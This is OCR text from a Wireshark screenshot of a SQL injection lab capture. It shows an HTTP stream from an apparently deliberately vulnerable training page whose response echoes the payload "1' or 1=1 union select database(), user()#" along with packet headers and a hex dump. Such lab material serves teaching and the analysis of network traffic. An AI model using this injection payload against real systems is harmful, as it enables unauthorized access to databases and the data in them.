 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
No. Time Source
19 277.727722 10.0.2. nion+select+database%28%29%2
20 277.727871 10.0.2. al=107970 TSecr=129156
21 277.732200 10.0.2.
...</div>
...<div id="main_body">
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 21: 1955 bytes on wire
Ethernet II, Src: PcsCompu_9f
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Mon, 06 Feb 2017 14
Server: Apache/2.4.18 (Ubu
Expires: Tue, 23 Jun 2009 1
Cache-Control: no-cache, m
0000 08 00 27 ca e1 24 08 00 27
0010 07 95 c9 c8 40 00 40 06 51 88 0a 00 02 0f 0a 00 ....@.@. Q.......
Frame (1955 bytes) Uncompressed entity body (5616 bytes)
Ready to load or capture Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default